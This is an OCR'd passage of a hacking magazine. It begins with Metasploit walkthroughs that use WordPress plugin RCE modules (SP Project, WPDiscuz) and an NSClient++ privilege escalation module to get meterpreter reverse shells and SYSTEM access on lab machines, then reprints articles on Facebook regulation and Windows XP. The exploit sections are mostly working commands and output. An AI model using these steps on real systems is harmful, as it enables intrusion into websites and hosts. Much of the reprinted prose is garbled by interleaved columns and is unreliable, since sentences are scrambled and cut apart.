| SRVPORT                      | 8080                                   | yes         | The local port to listen on.                                                                                                    |  |  |
| SSL                          | false                                  | no          | Negotiate SSL/TLS for outgoing co<br>nnections                                                                                                    |  |  |
| SSLCert                      |                                        | no          | Path to a custom SSL certificate (default is randomly generated)                                                                                                    |  |  |
| TARGETURI                    | /                                      | yes         | The base path of the Wordpress se                                                                                                    |  |  |
| URIPATH                      |                                        | no          | rver<br>The URI to use for this exploit (                                                                                                    |  |  |
| Payload optio                | ns (php/meterp                         | reter/reve  | erse_tcp):                                                                                                    |  |  |
| Name Cur                     | rent Setting                           | Required    | Description                                                                                                    |  |  |
| LH0ST 192                    | .168.36.171                            | yes         | The listen address (an interface may be specified)                                                                                                    |  |  |
| LPORT 444                    | 4                                      | yes         | The listen port                                                                                                    |  |  |
|                              |                                        |             |                                                                                                    |  |  |

Set all the required options including credentials of Wordpress account and use check command to see if the target is indeed vulnerable.

msf6 exploit(multi/http/wp\_plugin\_sp\_project\_document\_rce) > set rhosts 192. 168.36.148 rhosts => 192.168.36.148 msf6 exploit(multi/http/wp\_plugin\_sp\_project\_document\_rce) > set targeturi / wordpress5.4 targeturi => /wordpress5.4 msf6 exploit(multi/http/wp\_plugin\_sp\_project\_document\_rce) > chck [-] Unknown command: chck msf6 exploit(multi/http/wp\_plugin\_sp\_project\_document\_rce) > check [\*] 192.168.36.148:80 - The target appears to be vulnerable. msf6 exploit(multi/http/wp\_plugin\_sp\_project\_document\_rce) >

After all the options are set and being confirmed that the target is indeed vulnerable, execute the module using "run" command.

msf6 exploit(multi/http/wp\_plugin\_sp\_project\_document\_rce) > run

[\*] Started reverse TCP handler on 192.168.36.171:4444 [\*] Running automatic check ("set AutoCheck false" to disable) [+] The target appears to be vulnerable. [\*] Uploading file 'fvkiz.pHP' containing the payload... [\*] Triggering the payload ... [\*] Sending stage (39282 bytes) to 192.168.36.148 [+] Deleted fvkiz.php [\*] Meterpreter session 17 opened (192.168.36.171:4444 -> 192.168.36.148:484 46) at 2021-10-14 02:05:15 -0400 [\*] Sending stage (39282 bytes) to 192.168.36.148 [+] Deleted fvkiz.php [\*] Meterpreter session 17 opened (192.168.36.171:4444 -> 192.168.36.148:484 46) at 2021-10-14 02:05:15 -0400 [\*] Sending stage (39282 bytes) to 192.168.36.1 meterpreter > meterpreter > ysyinfo [-] Unknown command: ysyinfo meterpreter > sysinfo Computer : ubuntu : Linux ubuntu 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39 **0**S :52 UTC 2018 x86 64 Meterpreter : php/linux meterpreter > getuid Server username: daemon (1) meterpreter >

As readers can see we successfully got a meterpreter session on the target website.

#### Wordpress WPDiscuz Plugin RCE Module

### TARGET: WpDiscuz Plugin >= 7.0.7 & <= 7.0.4 2</th>TYPE: RemoteMODULE : ExploitANTI-MALWARE : NA

WpDiscuz wordpress plugin is a wordpress comments plugin boasting of about 90,000 active installations. The above mentioned versions of the plugin allows attackers to upload malicious files to the target wordpress site and execute remote code on the website. Moreover, this module is an unauthenticated exploit module and the attacker doesn't need to have any credentials.

Let's see how this module works. We are testing this on plugin version 7.0.4. Once the plugin is installed and the target is set, , we load the wp\_wpdiscuz\_unauthenticated\_file\_upload exploit module as shown below.

#### 

Interact with a module by name or index. For example info 0, use 0 or use ex ploit/unix/webapp/wp wpdiscuz unauthenticated file upload

### $\frac{\text{msf6}}{\text{|sing co$

```
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > show opt
ions
```

Module options (exploit/unix/webapp/wp\_wpdiscuz\_unauthenticated\_file\_upload)
:

| Name     | Current Setting | Required | Description                                                                                        |
|----------|-----------------|----------|----------------------------------------------------------------------------------------------------|
| BLOGPATH |                 | yes      | Link to the post [/index.php/2020<br>/12/12/post1]                                                 |
| Proxies  |                 | no       | A proxy chain of format type:host<br>:port[,type:host:port][]                                      |
| RHOSTS   |                 | yes      | The target host(s), range CIDR id<br>entifier, or hosts file with synt<br>ax 'file: <path>'</path> |
| RPORT    | 80              | yes      | The target port (TCP)                                                                              |

| RPORT<br>SSL<br>TARGET<br>VHOST                                                                                                    | 80<br>false<br>TURI /                                                                                                    | yes<br>no<br>yes<br>no                                                                      | The target port (TCP)<br>Negotiate SSL/TLS for outgoing co<br>nnections<br>The base path to the wordpress ap<br>plication<br>HTTP server virtual host                                                   |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Payload o                                                                                                    | ptions (php/mete                                                                                                    | rpreter/rev                                                                                 | erse_tcp):                                                                                                    |  |
| Name                                                                                                    | Current Setting                                                                                                    | Required                                                                                    | Description                                                                                                    |  |
| LHOST                                                                                                    |                                                                                                    | yes                                                                                         | The listen address (an interface may be specified)                                                                                                    |  |
| LPORT<br>Set all the revulnerable.                                                                                                    |                                                                                                    | yes<br>own below an                                                                         | The listen port<br>d use check command to see if the target is indeed                                                                                                    |  |
| <pre>ts 192.16 rhosts =&gt; msf6 expl eturi /wo targeturi msf6 expl path /ind blogpath msf6 expl [*] 192.1</pre>                                                                                                    | <pre>8.36.148 192.168.36.148 oit(unix/webapp/w rdpress5.4 =&gt; /wordpress5.4 oit(unix/webapp/w ex.php/2020/08/20 =&gt; /index.php/202 oit(unix/webapp/w 68.36.148:80 - Th </pre> | wp_wpdiscuz<br>4<br>wp_wpdiscuz<br>0/hello-wor<br>20/08/20/he<br>wp_wpdiscuz<br>he target a |                                                                                                    |  |
| <pre>module usin    <u>msf6</u> expl    t 192.168    lhost =&gt;    <u>msf6</u> expl    t 4433    lport =&gt;</pre>                                                                                                    | g "run" command.<br>oit( <b>unix/webapp/</b><br>3.36.171<br>192.168.36.171<br>.oit( <b>unix/webapp/</b><br>4433                                                                   | wp_wpdiscuz<br>wp_wpdiscuz                                                                  | <pre>ed that the target is indeed vulnerable, execute the<br/>unauthenticated_file_upload) &gt; set lhos<br/>unauthenticated_file_upload) &gt; set lpor<br/>unauthenticated_file_upload) &gt; run</pre> |  |
| <pre>[*] Started reverse TCP handler on 192.168.36.171:4433 [*] Running automatic check ("set AutoCheck false" to disable) [+] The target appears to be vulnerable. [+] Payload uploaded as PaIHVKLpBDb.php [*] Calling payload [*] Sending stage (39282 bytes) to 192.168.36.148 [*] Meterpreter session 5 opened (192.168.36.171:4433 -&gt; 192.168.36.148:3645 6) at 2021-10-14 01:07:15 -0400</pre> |                                                                                                    |                                                                                             |                                                                                                    |  |

```
[+] Payload uploaded as PaIHVKLpBDb.php
[*] Calling payload...
[*] Sending stage (39282 bytes) to 192.168.36.148
[*] Meterpreter session 5 opened (192.168.36.171:4433 -> 192.168.36.148:3645
6) at 2021-10-14 01:07:15 -0400
[!] This exploit may require manual cleanup of 'PaIHVKLpBDb.php' on the targ
et
meterpreter > id
[-] Unknown command: id
meterpreter > sysinfo
Computer : ubuntu
            : Linux ubuntu 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39
0S
:52 UTC 2018 x86 64
Meterpreter : php/linux
meterpreter > getuid
Server username: daemon (1)
meterpreter >
```

As readers can see we successfully got a meterpreter session on the target website.

#### **NSClient++ Privilege Escalation Module**

### TARGET: NSClient++ 0.5.2.35TYPE: LocalMODULE : PEANTI-MALWARE : OFFMODULE : PE

NSClient++ is a monitoring agent/daemon for Windows systems that works with Nagios. The above mentioned version of NSClient++ is vulnerable to a RCE vulnerability provided the attacke -r knows the administrator credentials and "ExternalScripts" feature is enabled on the target.

The above mentioned version of NSClient++ has a vulnerability that allows any attacker with access to an unprivileged Windows user account to gain SYSTEM access on Windows system and start a shell. For this module to work, the web interface of NSClient++ should be enabled and `ExternalScripts` feature should also be enabled.

Let's see how this module works. We have tested this module on NSClient++ running on Windows 10. We already have an initial shell on the target system. We background the current low privileged meterpreter session and load the /windows/local/nscp\_pe module as shown below.

| meterpreter > ge            | etuid                            |
|-----------------------------|----------------------------------|
| Server username:            | : hspadm                         |
| meterpreter > sy            | ysinfo                           |
| Computer                    |                                  |
| 0S                          | : Windows 10 (10.0 Build 19042). |
| Architecture                | : x64                            |
| System Language             | : en IN                          |
| Domain                      | : WORKGROUP                      |
| Logged On Users             | : 2                              |
| Meterpreter                 | : x86/windows                    |
| <pre>meterpreter &gt;</pre> |                                  |

|                                                                            | ch nsclient                                                                                                    |                               |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Matching Mod                                                               | Matching Modules                                                                                                    |                               |                                                                                                    |  |  |  |
|                                                                            |                                                                                                    |                               |                                                                                                    |  |  |  |
| # Name<br>Check De                                                         | escription                                                                                                    |                               | Disclosure Date Rank                                                                                      |  |  |  |
|                                                                            |                                                                                                    |                               |                                                                                                    |  |  |  |
|                                                                            | t Yes NSClient++ 0.5.2.35 - ExternalScripts Authenticated Remote Code Ex                                                                                                    |                               |                                                                                                    |  |  |  |
|                                                                            | it/windows/local/ns<br>SClient++ 0.5.2.35                                                                                                    | · ·                           | 2020-10-20 excellen<br>e escalation                                                                       |  |  |  |
| <pre>[*] No paylo<br/>msf6 exploit<br/>verse_tcp<br/>payload =&gt; w</pre> | <pre>msf6 exploit(multi/handler) &gt; use 1 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp msf6 exploit(windows/local/nscp_pe) &gt; set payload windows/x64/meterpreter/re verse_tcp payload =&gt; windows/x64/meterpreter/reverse_tcp msf6 exploit(windows/local/nscp_pe) &gt; show options</pre> |                               |                                                                                                    |  |  |  |
|                                                                            | ons (exploit/window                                                                                                    |                               |                                                                                                    |  |  |  |
| Houdie optic                                                               |                                                                                                    |                               | ch <sup>-</sup> be <sup>1</sup> .                                                                         |  |  |  |
| Name                                                                       | Current Setting                                                                                                    | Require                       | d Description                                                                                             |  |  |  |
| DELAY                                                                      | 2                                                                                                    | yes                           | Delay (in sec.) between each at tempt of checking nscp status                                             |  |  |  |
| FILE                                                                       | C:\Program Files\N<br>Client++\nsclient.<br>ni                                                                                                    | -                             | Config file of NSClient                                                                                   |  |  |  |
| Proxies                                                                    |                                                                                                    | no                            | A proxy chain of format type:ho<br>st:port[,type:host:port][]                                             |  |  |  |
| RPORT<br>SESSION                                                           | 8443                                                                                                    | yes<br>yes                    | The target port (TCP)<br>The session to run this module                                                   |  |  |  |
| JEJJION                                                                    |                                                                                                    |                               |                                                                                                    |  |  |  |
| SSL                                                                        | true                                                                                                    | no                            | on.<br>Negotiate SSL/TLS for outgoing<br>connections                                                      |  |  |  |
|                                                                            | true                                                                                                    | no<br>no                      |                                                                                                    |  |  |  |
| SSL<br>VHOST                                                               | true<br>ions (windows/x64/r                                                                                                    | no                            | Negotiate SSL/TLS for outgoing<br>connections<br>HTTP server virtual host                                 |  |  |  |
| SSL<br>VHOST                                                               |                                                                                                    | no<br>meterpreter             | <pre>Negotiate SSL/TLS for outgoing<br/>connections<br/>HTTP server virtual host<br/>/reverse_tcp):</pre> |  |  |  |
| SSL<br>VHOST<br>Payload opt                                                | ions (windows/x64/r<br>Current Setting                                                                                                    | no<br>meterpreter<br>Required | <pre>Negotiate SSL/TLS for outgoing<br/>connections<br/>HTTP server virtual host<br/>/reverse_tcp):</pre> |  |  |  |

| Payload options (windows/x64/meterpreter/reverse_tcp): |                 |          |                                                                          |
|--------------------------------------------------------|-----------------|----------|--------------------------------------------------------------------------|
| Name                                                   | Current Setting | Required | Description                                                              |
|                                                        |                 |          |                                                                          |
| EXITFUNC                                               | process         | yes      | <pre>Exit technique (Accepted: '', seh,<br/>thread, process, none)</pre> |
| LH0ST                                                  | 192.168.36.171  | yes      | The listen address (an interface m<br>ay be specified)                   |
| LPORT                                                  | 4444            | yes      | The listen port                                                          |

Set the session id of the low privileged meterpreter session and the credentials of the web interface of NSClient++ and use check command to see if the target is indeed vulnerable.

```
msf6 exploit(windows/local/nscp_pe) > set session 1
session => 1
msf6 exploit(windows/local/nscp_pe) > set password 123456
password => 123456
msf6 exploit(windows/local/nscp_pe) > check
[!] SESSION may not be compatible with this module (incompatible session typ
e: meterpreter)
[+] Admin password found : 123456
[+] NSClient web interface is enabled !
[+] 192.168.36.1:8443 - The target is vulnerable. External scripts feature e
nabled !
msf6 exploit(windows/local/nscp_pe) >
Then , execute the module.
msf6 exploit(windows/local/nscp_pe) > run
 [!] SESSION may not be compatible with this module (incompatible session typ
e: meterpreter)
[*] Started reverse TCP handler on 192.168.36.171:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] Admin password found : 123456
[+] NSClient web interface is enabled !
[+] The target is vulnerable. External scripts feature enabled !
[+] Admin password found : 123456
[+] NSClient web interface is enabled !
[*] Configuring Script with Specified Payload . . .
[*] Added External Script (name: nwxyqnqiua)
[*] Saving Configuration . . .
[*] Reloading Application . . .
[*] Waiting for Application to reload . . .
[*] Sending stage (200262 bytes) to 192.168.36.1
[*] Sending stage (200262 bytes) to 192.168.36.1
[*] Sending stage (200262 bytes) to 192.168.36.1
[*] Meterpreter session 2 opened (192.168.36.171:4444 -> 192.168.36.1:64249)
 at 2021-10-13 23:28:17 -0400
```



| <u>illeterpreter</u> > ge            | cuia                             |
|--------------------------------------|----------------------------------|
| Server username: NT AUTHORITY\SYSTEM |                                  |
| <pre>meterpreter &gt; sysinfo</pre>  |                                  |
| Computer                             |                                  |
| 05                                   | : Windows 10 (10.0 Build 19042). |
| Architecture                         | : x64                            |
| System Language                      | : en_IN                          |
| Domain                               | : WORKGROUP                      |
| Logged On Users                      | : 2                              |
| Meterpreter                          | : x64/windows                    |
| <pre>meterpreter &gt;</pre>          |                                  |
|                                      |                                  |

As readers can see, we have a new meterpreter session with SYSTEM privileges. That's all in this month's Metasploit This Month. We will be back with more execiting modules in our next Issue.

<u>As Global Infrastructure Giant, Facebook must uphold human rights</u>

## **ONLINE SECURITY**

Wendy H. Wong Professor Of Political Science & Canada Research Chair in Global Governance and Civil Society, University Of Toronto

Facebook — its new corporate name is Meta — has always wanted to get to know you. Its public goal has ostensibly been to connect people. It's been wildly successful in doing so by — along with a six-hour blackout of its services building out what can only be called everyday infrastructure around the world.

There are 3.5 billion people worldwide of letting the status quo persist. using Facebook's suite of products, which includ infrastructure provider, Facebook knows a lot about who its users are, and what they do.

Recently, the company has announced a

US\$10 billion investment in the "metaverse" an immersive version of the internet that can onl -y increase Facebook's hold on citizens via the data it collects about us.

This announcement comes at a time when e veryone wants to do something about Facebook. Recent reporting on corporate ethics, fuelled by whistle-blower Frances Haugen's document dump and testimony in the United States Senate worldwide in October – demonstrate both the scale of Facebook's reach and the consequences

But before we fix anything, we need to es Messenger, Instagram and WhatsApp. As the consider the logic behind determining what ought to be fixed.

#### A human rights focus

In order to effectively regulate data-intensive, k , we need to prioritize human rights concerns. -cant portions of their populations. Upholding human rights can act as the underlyioing do, provide it with an established, universal ous internet infrastructure projects. ethical heft.

g the basic values embodied in the United Natio Many cases for regulation have focused on the ons Universal Declaration of Human Rights: protecting human dignity, ensuring autonomy and equality and "brotherhood" (or, in 2020s parlance, community). It means understanding that these rights are indivisible and interdependent.

The benefits and harms of social media affect human beings — the subjects for whom hu -man rights are intended. Facebook, and other I've written previously about how companies like it, have changed our lives by Facebook has stepped into the void on adjudicat "So how do we regulate a tech giant like -ing freedom of expressio becoming global infra structure, affecting how, when and if we engage with others. Through this process, our lives have beco- focused on the right of freedom of me "datafied."

-in online environments and contexts. As the n Rights affirm, states have a duty to protect hu- to be considered. man rights. Businesses, however, also have the responsibility to respect human rights.

#### A global communications giant

Haugen's explosive Senate testimony, has been -a of content moderation. centred around content on the social network Fa ok is much more than that.

essential piece of global communications infrastr in the process. -ucture. The corporation formerly known as Fac--omies around the world. It provides login crede in the courts. -ntials to thousands of other apps.

Some developing countries in Africa even rely privately held global infrastructure like Faceboo- on Facebook as a portal to the internet for signifi

And in the very near future, Meta intends to ng logic for any regulatory framework, and in d-bring another billion people online through vari-

So how do we regulate a tech giant like Focusing on human rights means prioritizin- Facebook to ensure human rights are upheld? right of freedom of expression, because that's ho -w most of us consciously experience it. Howeve r, a focus on content moderation is a losing game at best.

#### Human Rights tied to Freedom **Of Expression**

Facebook to ensure human rights are -n on its network through upheld? Many cases for regulation have the Facebook Oversight Board. But freedom of expression *expression.*" is not independent of other rights. The We need to think more purposefully about Oversight Board's own docket shows that decidi how to embed human rights in our digital polici -ng on cases involving freedom of expression do -es as we increasingly live and find meaning with -es not happen in a vacuum. Other rights — such as the right to non-discrimination, the right to se-UN's Guiding Principles on Business and Huma- curity of the person and the right to life – need

Various proposals for how to regulate Facebook and social media are already out there , advocating for transparency and accountability, changes to U.S. regulations that currently provid -e immunity to social media platforms and creati The focus on calls for reform to date, including -ng "toxicity taxes" in order to tackle the dilemm

The Canadian government now has a -cebook built and is best known for. But Facebo- chance to fix problematic legislation it had previously proposed to curb social media content, wh The blackout showed that Facebook is an ich has the potential to erode other human rights

Meanwhile, the U.S. Federal Trade Commis ebook, and its properties Instagram and Whats -sion and many states are following the trust-bust App, facilitates small business and informal econ ing strategy, an approach that is currently stalled

(Cont'd in Next page)

#### **Global Assent**

Part of the problem is that people around the world continue searching for ethical frameworks to manage the relationship between technology and society when we already have a successful model readily available to us: international human rights. It's one one of the few global, ethical frameworks in existence that has overwhelming lassent.

The other part of the problem is that we have mostly assumed that rights in the analog world should apply online. This means that territo -rial states are places of relevance and and enforcement. But Facebook's infrastructure is global - it's not a state. UN Special Rappoteurs are pointing out how the analogue and digital don't always align in terms of privacy and expression, but this is just the beginning.

Anything that happens in the online world has a global impact, as we've seen with the Euro -pean Union's General Data Protection Regulation. It's clear that the impetus for protecting hum -an rights is critical, no matter who is potentially violating them. But how to go about designing human rights protections in the name of autonomy, dignity, equality and community is not currently being contemplated when it comes to our

digital spaces.

We must acknowledge the global and everyday reach of Facebook's infrastructure. We need to understand how Facebook, and other tech comp -anies like it, are dramatically shaping our experi e nces in ways that are both visible and invisible.

Understanding Facebook as a form of public infrastructure simply means acknowledging that it provides us with something essential: services that enable other services and activities, services we cannot get in the same way elsewhere.

Some have suggested that we treat Facebook as a hostile country to properly contain it. This seems unnecessary. Facebook is an example of a new type of global infrastructure that needs to protect and respect human rights.

The Article first appeared The Conversation.

<u> Microsoft's Rise and Fall points to one thing - don't fix what isn't broken</u>

## Windows XP Turns 20

Erica Mealy Lecturer In Computer Science University Of The Sunshine Coast

-ll regarded one of Microsoft's greatest achieve- -e, until 2019 – an incredible 18 years after the ments.

As of August this year, Windows XP still maintained a greater market share than its succe- Microsoft learned (Cont'd in Next page)

ssor, Windows Vista.

When mainstream support for XP ended in April 2009, it was running on a huge 75% of Win -dows computers and about 19% of people were still using XP when extended security support fi-Twenty years on from the public release of nished in 2014. Microsoft provided security supp Windows XP, the popular operating system is sti -ort in a few special cases, such as for military us initial release.

But what made XP excel? And what has

in the two decades since its release?

#### The Rise and Rise Of Windows XP

lead over Netscape in the browser wars (after th- slow and frustrating to use on older machines e latter led the race through the 1990s). XP also that comfortably ran XP. came at a time when more people than ever wer -e buying their first personal computer.

arrived with a full suite of Microsoft software pre and mouse into a tablet-style interaction on the -installed and ready to use. As a result, the Wind home screen. -ows operating system defined many people's The familiar icons and desktop format vanish computing experience.

Built on the core of the highly successful sized tiles, and scrolling mechanisms that were Windows NT operating system (also the foundat perfect for touch-screens but awkward for mouse -ion for Windows 2000), TIN 2013 Microsoft purchased Nokia's navigation. Windows XP provided an mobile and devices division (later option which, for the first abandoned and resold in 2016), but its longer had users' wishes time, looked and felt the same *phones were still unsuccessful.*" home or at work.

way represented a watershed moment for Micro- small part by having to compete with Apple's soft, and was a key ingredient in the long reign MacOS (Macbooks), iOS (iPhones and iPads) of XP. XP also featured several innovations incl- and Android phones and tablets. uding the introduction of the Microsoft Error Reporting platform.

Earlier versions of Windows had become infamous for the so-called "blue screen of death" that appeared when the system encountered an Windows XP, Microsoft's first tablet offering was error. XP replaced this with a small pop-up to co widely regarded a failure too. The Windows XP -llect data about the error and send it to Microso tablet was based on a cut-down operating system ft's engineers to help them improve the software. and a completely different family of processors.

During the tenure of XP, Microsoft also -r building new Windows programs. This combi- -nt and stable internet connection (which even ned all their developer tools for a variety of prog now is not a given in the mobile world). It was -ramming languages, including Visual C++ and also incompatible with existing software Visual Basic, and the new "object-oriented" lang offerings. -uage C# – a rival to the popular Java language.

attitudes at Microsoft; the company was centred Phone 7, released in 2010 without many basic on prioritising users. But it didn't last.

#### The Fall Of Vista and Windows 7

In 2007, Windows Vista – the successor to XP – Windows XP launched on October 25, 2001, was released. It was considered an inferior, bloat during a golden age at Microsoft when the com- ed and unusable system by many commentators, pany was achieving its highest revenues yet, do- including Time magazine. Designed for high-po minated the PC market, and had taken a strong -wered computers, Vista was often excruciatingly

Windows 7 followed Vista in 2009, confronting users with massive changes. It initiall These personal and business computers -y forced users on computers with a keyboard

-ed. Instead, users were greeted with differently-

It seemed Microsoft no as its priority. It wasn't until the release of Windows 8 in

2012 that the company returned to its user-first The prioritisation of users' needs in this paradigm. And this change was spurred in no

#### **Branching Away From PCs**

Although released at the same time as

The tablet's system was hamstrung by launched Visual Studio .NET, a software suite fo connectivity issues related to its need for consiste

A similar story unfolded in the mobile phone This was further evidence of changing space. Early Windows phones such as Windows functions such as copy and paste, were never (Cont'd in Next page)

serious competitors for Apple's iPhones or Google's Android phones.

In 2013 Microsoft purchased Nokia's mobile and devices division (later abandoned and resol- portability, power consumption, usability and d in 2016), but its phones were still unsuccessful. speed, among other factors. Companies can no

Microsoft changed lanes in 2014. Incoming chief -m and expect the public to tolerate poor user executive Satya Nadella said the new agenda wa experience. -s "mobile first, cloud first", meaning cloud-conn -ected mobile computing was the focus. Nadella its successors, present many lessons to the technoutlined a desire to create a Windows NT for the internet.

This is something the Microsoft Azure cloudcomputing service and Surface Pro tablet – now reverting to a user-first policy, Microsoft could with the same processors as its PC cousins and the ability to run without a constant internet connection — have achieved.

Cloud or service-oriented computing means you can use any type of device to access your operating system (known as "platform as a service"), and office productivity tools such as Office365 ("software as a service").

Azure represents a return to Microsoft providing computing that serves the needs of businesses and people.

#### If It's Not Broken, Don't Fix It

Modern computing is a balance between Although Windows phones are still available, longer just throw advanced hardware at a proble

The success of XP, and subsequent failures of ology sector — the chief of which is this: if it's not broken, don't fix it.

By acknowledging earlier mistakes and indeed secure its place in the market for decades to come.

> The Article first appeared in The Conversation.

### **DOWNLOADS**

1. Neo4j Database : https://neo4j.com/download

2. BloodHound : https://github.com/BloodHoundAD/BloodHound/releases

> 3. NSClient+++ : http://www.nsclient.org/download/

4. Wordpress WPDiscuz Plugin : https://wordpress.org/plugins/wpdiscuz/advanced

### DOWNLOADS

5. Wordpress SP Project & Downloads Plugin : https://wordpress.org/plugins/sp-client-document-manager/advanced/

6. Wordpress Modern Events and Calendar Plugin : <u>https://wordpress.org/plugins/modern-events-calendar-lite/advanced/</u>

## **USEFUL RESOURCES**

Check whether your email is a part of any data breach

https://haveibeenpwned.com

**Follow Hackercool Magazine For Latest Updates** 



# Now you can read

Hackercool Magazine on Magzter and Zinio.